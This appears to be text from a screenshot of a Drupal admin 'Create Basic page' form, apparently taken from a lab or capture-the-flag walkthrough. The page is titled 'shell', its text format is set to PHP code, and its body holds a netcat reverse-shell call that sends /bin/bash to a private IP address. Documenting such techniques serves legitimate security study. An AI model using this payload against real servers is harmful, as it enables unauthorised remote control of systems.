 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Node » Add content
Title *
shell
Body (Edit summary)
system('nc 192.168.204.129 1111 -e /bin/bash')
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS